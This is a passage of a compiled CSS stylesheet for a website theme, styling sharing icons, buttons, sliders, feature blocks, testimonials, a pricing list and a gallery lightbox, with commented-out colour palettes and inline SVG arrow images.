  display: flex;
  justify-content: center;
  padding-bottom: 40px; }
  .heateor_sss_floating_follow_icons_container ul li.heateorSssSharingRound {
    padding: 0 10px !important; }

.heateor_sss_sharing_container ul {
  display: flex;
  justify-content: center;
  padding: 40px 0 !important; }
  .heateor_sss_sharing_container ul li.heateorSssSharingRound {
    padding: 0 10px !important; }

.heateor_sss_sharing_container {
  position: relative; }

.heateor_sss_sharing_container::before {
  position: absolute;
  top: 50%;
  overflow: hidden;
  width: 100%;
  height: 1px;
  border-top: 1px solid #eee;
  content: '';
  z-index: 222; }

.heateor_sss_sharing_ul {
  position: relative;
  z-index: 333; }

.heateor_sss_sharing_title {
  display: none; }

/* Social Widget  					 */
/*---------------------------------------*/
.sidebar__widget .heateor_sss_follow_ul {
  width: 100%;
  text-align: center;
  margin: auto;
  display: flex;
  justify-content: center; }
  .sidebar__widget .heateor_sss_follow_ul li {
    padding: 0 10px !important; }

.body-background {
  background-color: #5d1338;
  background: linear-gradient(165deg, #ae5e67 0%, #5d1338 600px, #5d1338 100%); }

/* .body-background{
background-color: #f1f1f1;
background: linear-gradient(165deg, #ffffff 0%, #f1f1f1 600px, #f1f1f1 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #373737;
$logo-description-color: #b3b3b3;
$menu-links-color: #373737;

$color-main: #373737; // Main 
$color-second: #7a7a7a; // Lighter  
$color-third: #d8d8d8; // Darker 

$bgcolor-blockquote: #f7f7f7;

$slider-gradient-color1-stop1:#f6f6f6;
$slider-gradient-color1-stop2:#f1f1f1;
$slider-gradient-color2-stop1:#f1f1f1;
$slider-gradient-color2-stop2:#ffffff;

$home-services-bg:#d8d8d8;
$post-date-border:#f7f7f7; 
$logos-opacity:1; */
/* .body-background{
background-color: #20222b;
background: linear-gradient(165deg, #353740 0%, #20222b 600px, #20222b 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #ffffff;
$logo-description-color: #f8ba70;
$menu-links-color: #ffffff;

$color-main: #b17c3e; // Main 
$color-second: #b5ac9e; // Lighter  
$color-third: #0d0d11; // Darker 

$bgcolor-blockquote: #fff6e5;

$slider-gradient-color1-stop1:#4a453c;
$slider-gradient-color1-stop2:#20222b;
$slider-gradient-color2-stop1:#20222b;
$slider-gradient-color2-stop2:#6c6456;

$home-services-bg:#0d0d11;
$post-date-border:#fff6e5; 
$logos-opacity:0.5; */
/* .body-background{
background-color: #d4b6b1;
background: linear-gradient(165deg, #ce8c83 0%, #d4b6b1 600px, #d4b6b1 100%);
}
$body-color: #545454;
$heading-color: #4c001c;
$logo-title-color: #4c001c;
$logo-description-color: #ffffff;
$menu-links-color: #4c001c;

$color-main: #7e002e; // Main 
$color-second: #7a3b58; // Lighter  
$color-third: #b68c85; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#c59790;
$slider-gradient-color1-stop2:#d4b6b1;
$slider-gradient-color2-stop1:#d4b6b1;
$slider-gradient-color2-stop2:#b86c6e;

$home-services-bg:#b68c85;
$post-date-border:#fde9e6;
$logos-opacity:0.8; */
/* .body-background{
background-color: #c5c0c6;
background: linear-gradient(165deg, #aa8faf 0%, #c5c0c6 600px, #c5c0c6 100%);
}
$body-color: #545454;
$heading-color: #48004f;
$logo-title-color: #3a073f;
$logo-description-color: #ffffff;
$menu-links-color: #3a073f;

$color-main: #52096e; // Main 
$color-second: #4e3753; // Lighter  
$color-third: #aba0ad; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#b1a0b5;
$slider-gradient-color1-stop2:#c5c0c6;
$slider-gradient-color2-stop1:#c5c0c6;
$slider-gradient-color2-stop2:#c4b1cb;

$home-services-bg:#aba0ad;
$post-date-border:#fdf4ff;
$logos-opacity:0.8; */
.button-main, .sg-slider__link, .sg-imagetext__link, .sg-features--style1 .sg-feature__link, .sg-features--style2 .sg-feature__link, .sg-features--style3 .sg-feature__link, .sg-features--style4 .sg-feature__link, .sg-cta__button a {
  display: inline-block;
  background-color: #ff9694;
  color: #fff;
  font-size: 1.2rem;
  text-transform: uppercase;
  padding: 18px 40px;
  border-radius: 25px;
  letter-spacing: 1px;
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s; }
  .button-main:hover, .sg-slider__link:hover, .sg-imagetext__link:hover, .sg-features--style1 .sg-feature__link:hover, .sg-features--style2 .sg-feature__link:hover, .sg-features--style3 .sg-feature__link:hover, .sg-features--style4 .sg-feature__link:hover, .sg-cta__button a:hover {
    background-color: #400a25 !important;
    color: #ff9694; }

/*--BUTTON on mobile----*/
@media screen and (max-width: 800px) {
  .button-main, .sg-slider__link, .sg-imagetext__link, .sg-features--style1 .sg-feature__link, .sg-features--style2 .sg-feature__link, .sg-features--style3 .sg-feature__link, .sg-features--style4 .sg-feature__link, .sg-cta__button a {
    font-size: 1.1rem;
    padding: 15px 30px;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none; }
    .button-main:hover, .sg-slider__link:hover, .sg-imagetext__link:hover, .sg-features--style1 .sg-feature__link:hover, .sg-features--style2 .sg-feature__link:hover, .sg-features--style3 .sg-feature__link:hover, .sg-features--style4 .sg-feature__link:hover, .sg-cta__button a:hover {
      background-color: #ff9694;
      color: #fff; } }

/*----------------------------------------------------------*
* ------------SLIDER
* ---------------------------------------------------------*/
.gradient-color1-stop1 {
  stop-color: #490c2b; }

.gradient-color1-stop2 {
  stop-color: #5d1338; }

.gradient-color2-stop1 {
  stop-color: #5d1338; }

.gradient-color2-stop2 {
  stop-color: #b86c6e; }

/*--SLIDER on secondary pages----*/
.sg-slider {
  background-color: #000;
  margin-bottom: 40px; }
  .sg-slider__slide img {
    opacity: 0.8; }

/*--SLIDER on home page----*/
.page-home .sg-slider {
  border-top-left-radius: 45px;
  border-top-right-radius: 45px;
  margin-bottom: 120px !important; }
  .page-home .sg-slider__slide img {
    opacity: 0.7; }
  .page-home .sg-slider__caption {
    top: auto;
    height: calc(100% - 250px);
    bottom: 250px;
    align-content: flex-end; }
    .page-home .sg-slider__caption h2 {
      width: 80%;
      margin: auto;
      font-weight: 700;
      font-size: 4.8rem;
      padding: 0 0 40px 0;
      line-height: 1.2;
      color: #fff;
      letter-spacing: -1px; }
    .page-home .sg-slider__caption p {
      width: 60%;
      margin: auto;
      line-height: 1.5;
      font-size: 1.8rem;
      font-weight: 300;
      padding: 0 0 40px 0; }
  .page-home .sg-slider__frame {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 250px;
    z-index: 8;
    display: block; }
  .page-home .sg-slider__svg1 {
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 80%;
    width: 100%;
    z-index: 7; }
  .page-home .sg-slider__svg2 {
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 6; }

.page-home .swiper-container-horizontal > .sg-slider__pagination.swiper-pagination-bullets {
  bottom: 0px; }

.page-home .sg-slider__prev,
.page-home .sg-slider__next {
  position: absolute;
  top: auto;
  bottom: 10px; }

.page-home .sg-slider__next, .page-home .swiper-container-rtl .sg-slider__prev {
  right: 25px;
  left: auto; }

.page-home .sg-slider__prev, .page-home .swiper-container-rtl .sg-slider__next {
  left: auto;
  right: 60px; }

/*--SLIDER on mobile----*/
@media screen and (max-width: 800px) {
  /*--SLIDER on secondary pages----*/
  .sg-slider {
    margin-bottom: 40px !important; }
    .sg-slider__caption {
      top: 0px;
      height: 100%;
      bottom: auto;
      align-content: center; }
      .sg-slider__caption h2 {
        width: 80%;
        margin: auto;
        font-weight: 700;
        font-size: 1.8rem;
        padding: 0 0 20px 0;
        line-height: 1.2;
        color: #fff;
        letter-spacing: 0px; }
      .sg-slider__caption p {
        display: none; }
  .swiper-container-horizontal > .sg-slider__pagination.swiper-pagination-bullets {
    bottom: 10px; }
  /*--SLIDER on home page----*/
  .page-home .sg-slider {
    border-radius: 15px;
    margin-bottom: 40px !important; }
    .page-home .sg-slider__caption {
      top: 0px;
      height: 100%;
      bottom: auto;
      align-content: center; }
      .page-home .sg-slider__caption h2 {
        width: 80%;
        margin: auto;
        font-weight: 700;
        font-size: 1.8rem;
        padding: 0 0 20px 0;
        line-height: 1.2;
        color: #fff;
        letter-spacing: 0px; }
      .page-home .sg-slider__caption p {
        display: none; }
    .page-home .sg-slider__frame {
      display: none; }
  .page-home .swiper-container-horizontal > .sg-slider__pagination.swiper-pagination-bullets {
    bottom: 10px; }
  .page-home .sg-slider__prev,
  .page-home .sg-slider__next {
    position: absolute;
    top: auto;
    bottom: 10px; }
  .page-home .sg-slider__next, .page-home .swiper-container-rtl .sg-slider__prev {
    right: 15px;
    left: auto; }
  .page-home .sg-slider__prev, .page-home .swiper-container-rtl .sg-slider__next {
    left: auto;
    right: 40px; } }

/*----------------------------------------------------------*
* ------------IMAGE TEXT
* ---------------------------------------------------------*/
.sg-imagetext {
  width: 100%;
  margin-bottom: 40px; }
  .sg-imagetext__inner {
    width: 100%;
    margin: auto;
    display: flex;
    align-items: center; }
  .sg-imagetext__image {
    width: 40%; }
    .sg-imagetext__image img {
      max-width: 100% !important;
      text-align: center;
      display: block;
      border-radius: 100%; }
  .sg-imagetext--style1 .sg-imagetext__image {
    order: 0;
    margin-right: 80px; }
  .sg-imagetext--style2 .sg-imagetext__image {
    order: 1;
    margin-left: 80px; }
  .sg-imagetext__content {
    width: 60%; }
  .sg-imagetext__title {
    margin-bottom: 20px; }
    .sg-imagetext__title:after {
      right: auto !important; }
  .sg-imagetext__text {
    margin-bottom: 20px; }

/*--IMAGE TEXT on home page----*/
.page-home .sg-imagetext {
  margin-bottom: 120px !important; }
  .page-home .sg-imagetext__title {
    margin-bottom: 40px; }
  .page-home .sg-imagetext__text {
    margin-bottom: 40px; }

/*--IMAGE TEXT on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-imagetext {
    margin-bottom: 40px !important; }
  .sg-imagetext {
    margin-bottom: 40px !important; }
    .sg-imagetext__inner {
      flex-wrap: wrap; }
    .sg-imagetext__image {
      width: 100%;
      margin-bottom: 20px; }
      .sg-imagetext__image img {
        max-width: 50% !important;
        margin: auto; }
    .sg-imagetext--style1 .sg-imagetext__image {
      order: 0;
      margin-right: 0px; }
    .sg-imagetext--style2 .sg-imagetext__image {
      order: 0;
      margin-left: 0px; }
    .sg-imagetext__content {
      width: 100%; }
    .sg-imagetext__title {
      margin-bottom: 10px;
      text-align: center; }
      .sg-imagetext__title:after {
        right: 0 !important; }
    .sg-imagetext__button {
      text-align: center; }
    .sg-imagetext__text {
      margin-bottom: 10px; }
      .sg-imagetext__text p {
        text-align: center; } }

/*----------------------------------------------------------*
* ------------FEATURES
* ---------------------------------------------------------*/
.sg-features {
  margin-bottom: 40px !important;
  /* STYLE 2 */
  /* STYLE 3 */
  /* STYLE 4 */ }
  .sg-features--style1 .sg-feature__image {
    margin-bottom: 40px;
    position: relative;
    background-color: #000; }
    .sg-features--style1 .sg-feature__image span {
      border: 1px #fff solid;
      position: absolute;
      top: 20px;
      left: 20px;
      width: calc(100% - 40px);
      height: calc(100% - 40px); }
    .sg-features--style1 .sg-feature__image img {
      opacity: 0.8; }
  .sg-features--style1 .sg-feature__title {
    font-size: 2rem;
    letter-spacing: -0.5px;
    margin: 0px;
    padding: 0 0 20px 0; }
  .sg-features--style1 .sg-feature__text p {
    margin-bottom: 40px;
    width: calc(100% - 40px);
    padding: 0 20px;
    line-height: 1.6; }
  .sg-features--style2 .sg-feature {
    position: relative; }
    .sg-features--style2 .sg-feature__image {
      margin-bottom: 20px; }
      .sg-features--style2 .sg-feature__image img {
        display: block;
        max-width: 150px;
        margin: auto;
        border-radius: 50%; }
    .sg-features--style2 .sg-feature__title {
      width: 100%;
      text-align: center; }
    .sg-features--style2 .sg-feature__text p {
      width: 100%;
      text-align: center;
      margin-bottom: 20px; }
  .sg-features--style3 .sg-feature {
    position: relative; }
    .sg-features--style3 .sg-feature__image {
      position: relative;
      background-color: #000; }
      .sg-features--style3 .sg-feature__image span {
        border: 1px #fff solid;
        position: absolute;
        top: 20px;
        left: 20px;
        width: calc(100% - 40px);
        height: calc(100% - 40px); }
      .sg-features--style3 .sg-feature__image img {
        display: block;
        max-width: 100%; }
    .sg-features--style3 .sg-feature__details {
      position: absolute;
      top: 0px;
      left: 0px;
      z-index: 22;
      width: 100%;
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: center;
      align-content: center;
      flex-wrap: wrap;
      background-color: rgba(0, 0, 0, 0.3); }
    .sg-features--style3 .sg-feature__title {
      width: 70%;
      padding-bottom: 10px;
      text-align: center;
      color: #fff;
      font-family: "Open Sans", sans-serif;
      font-weight: 700;
      font-size: 1.4rem;
      letter-spacing: 1px; }
    .sg-features--style3 .sg-feature__text {
      width: 60%;
      margin-bottom: 10px; }
      .sg-features--style3 .sg-feature__text p {
        text-align: center;
        color: #fff;
        padding-bottom: 0px !important; }
  .sg-features--style4 .sg-feature {
    position: relative; }
    .sg-features--style4 .sg-feature__image img {
      display: block;
      max-width: 100%; }
    .sg-features--style4 .sg-feature__details {
      position: absolute;
      top: 0px;
      left: 0px;
      z-index: 22;
      width: 100%;
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: center;
      align-content: center;
      flex-wrap: wrap;
      background-color: rgba(0, 0, 0, 0.5);
      visibility: hidden;
      opacity: 0;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s; }
    .sg-features--style4 .sg-feature__title {
      width: 100%;
      padding-bottom: 20px;
      text-align: center;
      color: #fff;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s;
      transform: translateY(20px); }
    .sg-features--style4 .sg-feature__text {
      width: 100%;
      margin-bottom: 20px;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s;
      transform: translateY(20px); }
      .sg-features--style4 .sg-feature__text p {
        text-align: center;
        color: #fff; }
    .sg-features--style4 .sg-feature__button {
      width: 100%;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s;
      transform: translateY(20px); }
    .sg-features--style4 .sg-feature:hover .sg-feature__details {
      visibility: visible;
      opacity: 1; }
    .sg-features--style4 .sg-feature:hover .sg-feature__title, .sg-features--style4 .sg-feature:hover .sg-feature__text, .sg-features--style4 .sg-feature:hover .sg-feature__button {
      transform: translateY(0px); }

.page-home .sg-features {
  margin-bottom: 120px !important;
  /* STYLE 2 */ }
  .page-home .sg-features--style1 .sg-feature__title {
    color: #fff; }
  .page-home .sg-features--style1 .sg-feature__image span {
    border: 1px #ff9694 solid; }
  .page-home .sg-features--style2 .sg-feature__title {
    color: #fff; }

/*--Features on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-features {
    margin-bottom: 40px !important; }
  .sg-features {
    margin-bottom: 40px !important; } }

/*----------------------------------------------------------*
* ------------TESTIMONIALS CAROUSEL
* ---------------------------------------------------------*/
.sg-testimonials {
  margin-bottom: 40px !important; }
  .sg-testimonials__image {
    width: 200px;
    height: 200px; }
  .sg-testimonials__author {
    color: #ff9694;
    font-weight: 700; }

.page-home .sg-testimonials {
  margin-bottom: 120px !important; }

.page-home .sg-testimonials__pagination .swiper-pagination-bullet {
  background: #fff; }

.page-home .sg-testimonials__pagination .swiper-pagination-bullet-active {
  background: #fff; }

.page-home .sg-testimonials__next, .page-home .swiper-container-rtl .sg-testimonials__prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

.page-home .sg-testimonials__prev, .page-home .swiper-container-rtl .sg-testimonials__next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

/*--Testimonials on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-testimonials {
    margin-bottom: 40px !important; }
  .sg-testimonials {
    margin-bottom: 40px !important; } }

/*----------------------------------------------------------*
* ------------CTA
* ---------------------------------------------------------*/
.sg-cta {
  margin-bottom: 40px !important;
  width: 100%;
  text-align: center;
  -webkit-background-size: 100%;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  background-size: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center;
  overflow: hidden; }
  .sg-cta__inner {
    padding: 80px 0px; }
  .sg-cta__overlay {
    background-color: #000000;
    opacity: .5; }
  .sg-cta__title {
    font-size: 34px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -1px;
    padding: 0 0 20px 0; }
  .sg-cta__text p {
    text-align: center;
    padding: 0 0 40px 0;
    color: #ff9694; }

.page-home .sg-cta {
  margin-bottom: 120px !important;
  border-radius: 15px; }
  .page-home .sg-cta__overlay {
    background-color: #400a25; }

/*--Testimonials on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-cta {
    margin-bottom: 40px !important; }
  .sg-cta {
    margin-bottom: 40px !important; } }

/*----------------------------------------------------------*
* ------------LOGOS SLIDER
* ---------------------------------------------------------*/
.sg-logos {
  margin-bottom: 40px !important; }
  .sg-logos__image {
    opacity: 0.4; }

.page-home .sg-logos {
  margin-bottom: 120px !important; }

.page-home .sg-logos__pagination .swiper-pagination-bullet {
  background: #fff; }

.page-home .sg-logos__pagination .swiper-pagination-bullet-active {
  background: #fff; }

.page-home .sg-logos__next, .page-home .swiper-container-rtl .sg-logos__prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

.page-home .sg-logos__prev, .page-home .swiper-container-rtl .sg-logos__next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }

/*--Logos Carousel on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-logos {
    margin-bottom: 40px !important; }
  .sg-logos {
    margin-bottom: 40px !important; } }

/*----------------------------------------------------------*
* ------------PRICING LIST
* ---------------------------------------------------------*/
.sg-services {
  width: 100%;
  padding: 10px 0 0 0;
  text-align: left;
  margin-bottom: 40px !important; }
  .sg-services__image {
    width: 100px;
    margin-right: 40px;
    flex: 100px 0 0; }
    .sg-services__image img {
      width: 100px;
      height: 100px;
      border-radius: 50%; }
  .sg-services__description {
    margin-right: 40px;
    font-size: 1.6rem; }
  .sg-services__line {
    flex-grow: 1;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.2); }
  .sg-services__price {
    color: #ff9694;
    margin-left: 20px;
    font-weight: 700;
    font-size: 1.8rem;
    flex: 100px 0 0;
    text-align: center; }
    .sg-services__price p {
      padding-bottom: 0px !important; }

.sg-service {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  padding: 0 40px 0 0px; }

.page-home .sg-services {
  padding: 40px 0 30px 0;
  background-color: #490225;
  margin-bottom: 0px !important; }
  .page-home .sg-services__image {
    width: 60px;
    margin-right: 40px;
    flex: 60px 0 0; }
    .page-home .sg-services__image img {
      width: 60px;
      height: 60px;
      border-radius: 50%; }
  .page-home .sg-services__description {
    color: #fff;
    margin-right: 40px;
    font-size: 1.6rem; }
  .page-home .sg-services__line {
    flex-grow: 1;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.2); }
  .page-home .sg-services__price {
    color: #ff9694;
    margin-left: 20px;
    font-weight: 700;
    font-size: 1.6rem;
    flex: 50px 0 0; }
  .page-home .sg-services .sg-service {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    padding: 0 40px 0 40px; }

/*--Service list and pricing on mobile----*/
@media screen and (max-width: 800px) {
  .page-home .sg-services .sg-service, .sg-service {
    flex-wrap: wrap;
    padding: 10px 0; }
  .page-home .sg-services, .sg-services {
    width: 100%;
    padding: 10px 0 0 0;
    text-align: center; }
    .page-home .sg-services__image, .sg-services__image {
      width: 100px;
      margin: auto;
      flex: 100% 0 0; }
      .page-home .sg-services__image img, .sg-services__image img {
        margin: auto; }
    .page-home .sg-services__description, .sg-services__description {
      width: 100%;
      margin-right: 0px;
      padding: 10px 0; }
    .page-home .sg-services__line, .sg-services__line {
      display: none; }
    .page-home .sg-services__price, .sg-services__price {
      width: 100%;
      margin-left: 0px;
      flex: 100% 0 0; }
      .page-home .sg-services__price p, .sg-services__price p {
        text-align: center; } }

/*----------------------------------------------------------*
* ------------SLIDER
* ---------------------------------------------------------*/
.sg-widget {
  width: 100%; }
  .sg-widget__inner {
    width: 1400px;
    margin: auto; }
  .sg-widget.alignfull .sg-widget__inner {
    width: 100%; }
  .sg-widget h2 {
    width: 100%;
    text-align: center;
    margin-bottom: 40px; }
  .sg-widget__text {
    color: #fff; }
  .sg-widget__author {
    color: #ff9694;
    font-weight: 700; }

.body-background {
  background-color: #5d1338;
  background: linear-gradient(165deg, #ae5e67 0%, #5d1338 600px, #5d1338 100%); }

/* .body-background{
background-color: #f1f1f1;
background: linear-gradient(165deg, #ffffff 0%, #f1f1f1 600px, #f1f1f1 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #373737;
$logo-description-color: #b3b3b3;
$menu-links-color: #373737;

$color-main: #373737; // Main 
$color-second: #7a7a7a; // Lighter  
$color-third: #d8d8d8; // Darker 

$bgcolor-blockquote: #f7f7f7;

$slider-gradient-color1-stop1:#f6f6f6;
$slider-gradient-color1-stop2:#f1f1f1;
$slider-gradient-color2-stop1:#f1f1f1;
$slider-gradient-color2-stop2:#ffffff;

$home-services-bg:#d8d8d8;
$post-date-border:#f7f7f7; 
$logos-opacity:1; */
/* .body-background{
background-color: #20222b;
background: linear-gradient(165deg, #353740 0%, #20222b 600px, #20222b 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #ffffff;
$logo-description-color: #f8ba70;
$menu-links-color: #ffffff;

$color-main: #b17c3e; // Main 
$color-second: #b5ac9e; // Lighter  
$color-third: #0d0d11; // Darker 

$bgcolor-blockquote: #fff6e5;

$slider-gradient-color1-stop1:#4a453c;
$slider-gradient-color1-stop2:#20222b;
$slider-gradient-color2-stop1:#20222b;
$slider-gradient-color2-stop2:#6c6456;

$home-services-bg:#0d0d11;
$post-date-border:#fff6e5; 
$logos-opacity:0.5; */
/* .body-background{
background-color: #d4b6b1;
background: linear-gradient(165deg, #ce8c83 0%, #d4b6b1 600px, #d4b6b1 100%);
}
$body-color: #545454;
$heading-color: #4c001c;
$logo-title-color: #4c001c;
$logo-description-color: #ffffff;
$menu-links-color: #4c001c;

$color-main: #7e002e; // Main 
$color-second: #7a3b58; // Lighter  
$color-third: #b68c85; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#c59790;
$slider-gradient-color1-stop2:#d4b6b1;
$slider-gradient-color2-stop1:#d4b6b1;
$slider-gradient-color2-stop2:#b86c6e;

$home-services-bg:#b68c85;
$post-date-border:#fde9e6;
$logos-opacity:0.8; */
/* .body-background{
background-color: #c5c0c6;
background: linear-gradient(165deg, #aa8faf 0%, #c5c0c6 600px, #c5c0c6 100%);
}
$body-color: #545454;
$heading-color: #48004f;
$logo-title-color: #3a073f;
$logo-description-color: #ffffff;
$menu-links-color: #3a073f;

$color-main: #52096e; // Main 
$color-second: #4e3753; // Lighter  
$color-third: #aba0ad; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#b1a0b5;
$slider-gradient-color1-stop2:#c5c0c6;
$slider-gradient-color2-stop1:#c5c0c6;
$slider-gradient-color2-stop2:#c4b1cb;

$home-services-bg:#aba0ad;
$post-date-border:#fdf4ff;
$logos-opacity:0.8; */
.button-main {
  display: inline-block;
  background-color: #ff9694;
  color: #fff;
  font-size: 1.2rem;
  text-transform: uppercase;
  padding: 18px 40px;
  border-radius: 25px;
  letter-spacing: 1px;
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s; }
  .button-main:hover {
    background-color: #400a25 !important;
    color: #ff9694; }

/*--BUTTON on mobile----*/
@media screen and (max-width: 800px) {
  .button-main {
    font-size: 1.1rem;
    padding: 15px 30px;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none; }
    .button-main:hover {
      background-color: #ff9694;
      color: #fff; } }

/*===============================================*/
/* GALLERY	  		 */
/*===============================================*/
.blocks-gallery-grid {
  padding: 0px !important; }

.blocks-gallery-item {
  overflow: hidden;
  padding: 0px !important; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
  bottom: 0;
  width: 90%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 5%;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 100%, transparent);
  font-weight: 700;
  text-transform: uppercase;
  opacity: 0;
  transition: opacity .5s ease-out;
  -moz-transition: opacity .5s ease-out;
  -webkit-transition: opacity .5s ease-out;
  -o-transition: opacity .5s ease-out; }

.blocks-gallery-item:hover figcaption {
  opacity: 1; }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

.blocks-gallery-item {
  cursor: pointer; }

.blocks-gallery-lightbox {
  z-index: 9999;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  transition: opacity .3s ease-in-out;
  opacity: 1;
  -webkit-animation: fadeIn .5s;
  animation: fadeIn .5s; }
  .blocks-gallery-lightbox.fade {
    opacity: 0; }
  .blocks-gallery-lightbox .lightbox-close {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #FFFFFF;
    background-color: transparent;
    border: none;
    appearance: none;
    font-size: 4rem;
    line-height: 4rem;
    cursor: pointer;
    opacity: .75; }
    @media (max-width: 650px) {
      .blocks-gallery-lightbox .lightbox-close {
        top: 5px;
        right: 5px; } }
    .blocks-gallery-lightbox .lightbox-close:hover {
      opacity: 1; }
    .blocks-gallery-lightbox .lightbox-close:focus {
      outline: none; }
    body.admin-bar .blocks-gallery-lightbox .lightbox-close {
      top: 52px; }
      @media (max-width: 782px) {
        body.admin-bar .blocks-gallery-lightbox .lightbox-close {
          top: 66px; } }
      @media (max-width: 650px) {
        body.admin-bar .blocks-gallery-lightbox .lightbox-close {
          top: 51px;
          right: 5px; } }
  .blocks-gallery-lightbox .lightbox-arrow {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    color: #FFFFFF;
    background-color: transparent;
    background-size: 20px 29px;
    background-position: center;
    background-repeat: no-repeat;
    border: none;
    appearance: none;
    width: 20px;
    height: 29px;
    cursor: pointer;
    opacity: .75;
    padding: 0; }
    @media (max-width: 650px) {
      .blocks-gallery-lightbox .lightbox-arrow {
        bottom: 20px;
        font-size: 1.5rem;
        line-height: 1.5rem;
        top: auto;
        transform: none; } }
    .blocks-gallery-lightbox .lightbox-arrow:disabled {
      opacity: 0.25; }
    .blocks-gallery-lightbox .lightbox-arrow:hover:not(:disabled) {
      opacity: 1; }
    .blocks-gallery-lightbox .lightbox-arrow:focus {
      outline: none; }
    .blocks-gallery-lightbox .lightbox-arrow.lightbox-arrow--prev {
      left: 20px;
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }
      @media (max-width: 650px) {
        .blocks-gallery-lightbox .lightbox-arrow.lightbox-arrow--prev {
          left: 10px; } }
    .blocks-gallery-lightbox .lightbox-arrow.lightbox-arrow--next {
      right: 20px;
